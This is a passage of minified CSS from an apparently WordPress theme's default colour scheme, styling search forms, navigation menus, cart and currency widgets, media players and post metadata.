.search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#222a35}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(111,183,47,0.93)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field{color:#ffffff}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus{color:#000000}.scheme_default .sc_layouts_row_type_normal .search_style_fullscreen.search_opened .search_submit:before,.scheme_default .search_style_fullscreen.search_opened .search_submit:before,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_default .sc_layouts_row_type_normal .search_style_fullscreen.search_opened .search_submit:hover:before,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover:before,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#ffffff}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#e2e5e8}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#e2e5e8;	border-top-color:#e2e5e8}.scheme_default .search_wrap .search_results .search_results_close{color:#929ca8}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#222a35}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#e2e5e8}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#222a35}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#929ca8}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#222a35}.scheme_default .sc_layouts_title_breadcrumbs{color:#222a35}.scheme_default .sc_layouts_title_breadcrumbs a{color:#222a35 !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav>li>a{color:#222a35 !important}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#222a35}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#6fb72f}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#222a35}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#2e3744}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#b8bdc8 !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#7d8794 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fe7259}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fe7259}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#fe7259 !important}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:before{color:#222a35}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before{color:#6fb72f}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a:before{background-color:#6fb72f !important}.scheme_default .sc_layouts_menu_item_description{color:#afafaf}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#929ca8}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#7d8794}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#7d8794}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#b8bdc8}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#72cfd5}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#b8bdc8}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#72cfd5}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#80d572}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#72cfd5}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#b8bdc8}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#afafaf}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#2e3744}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#7d8794}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#6fb72f}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#5ea41f}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#222a35}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#6fb72f}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#87c423}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#6fb72f}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#222a35}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#929ca8}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e2e5e8}.scheme_default.menu_side_wrap .menu_side_button{color:#222a35;	border-color:#e8eaed;	background-color:rgba(245,246,250,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#1d1d1d;	border-color:#5ea41f;	background-color:#6fb72f}.scheme_default .menu_side_inner{color:#7d8794;	background-color:#f5f6fa}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#ffffff;	border-color:#e2e5e8}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#e2e5e8;	color:#6fb72f}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#6fb72f;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#6fb72f}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#222a35}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#6fb72f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#f5f6fa;	color:#7d8794}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#6fb72f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#6fb72f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#5ea41f}.scheme_default .menu_mobile_inner{color:#7d8794;	background-color:#f5f6fa}.scheme_default .menu_mobile_button{color:#222a35}.scheme_default .menu_mobile_button:hover{color:#6fb72f}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#222a35}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#6fb72f}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#e8eaed}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#222a35}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#6fb72f}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#929ca8}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#222a35}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#6fb72f}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#222a35}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#6fb72f;	background-color:#f5f6fa}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#6fb72f}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#f5f6fa}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#6fb72f}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#6fb72f}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#6fb72f}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#222a35}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#6fb72f}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#6fb72f}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#e8eaed}.scheme_default .sc_layouts_cart_items_short{background-color:#222a35;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#e2e5e8;	background-color:#ffffff;	color:#7d8794}.scheme_default .sc_layouts_cart_widget:after{border-color:#e2e5e8;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#929ca8}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#222a35}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#7d8794}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#222a35}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#f5f6fa;	color:#222a35}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#222a35}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#6fb72f !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#7d8794}.scheme_default #page_preloader,.scheme_default .page_content_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#6fb72f}.scheme_default .top_panel,.scheme_default.top_panel{background-color:#ffffff}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(255,255,255,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#6fb72f}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#f5f6fa}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .artrium_tabs .artrium_tabs_titles li a{color:#929ca8}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .artrium_tabs .artrium_tabs_titles li a:hover{color:#222a35}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .artrium_tabs .artrium_tabs_titles li.ui-state-active a{color:#222a35}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li a{color:#222a35;	background-color:#e8eaed}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li.ui-state-active a{color:#f5f6fa;	background-color:#222a35}.scheme_default .post_item{color:#7d8794}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#929ca8}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover{color:#222a35}.scheme_default .post_item .post_title a:hover{color:#6fb72f}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#6fb72f}.scheme_default .post_meta_item.post_categories a:hover{color:#5ea41f}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#e2e5e8;	color:#929ca8}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#e8eaed}.scheme_default .post_layout_classic{border-color:#e8eaed}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#7d8794}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#72cfd5}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{background:rgba(34,42,53,0.7)}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:#2e3744}.scheme_default .mejs-controls .mejs-button>button{color:#6fb72f}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#5ea41f}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ffffff}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#6fb72f}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#6fb72f}.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_description,.scheme_default .format-audio .post_featured.without_thumb .post_audio_description{color:#ffffff}.scheme_default .wp-playlist-light{background:#ffffff;	border-color:#e2e5e8;	color:#7d8794}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#222a35}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#f5f6fa;	color:#222a35}.scheme_default .wp-playlist-item{border-color:#e2e5e8}.scheme_default .format-aside .post_content_inner{color:#222a35;	background-color:#f5f6fa}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#222a35}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#222a35}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#222a35;	background-color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#6fb72f;	background-color:#ffffff}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#6fb72f}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#1d1d1d;	background-color:#6fb72f}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% 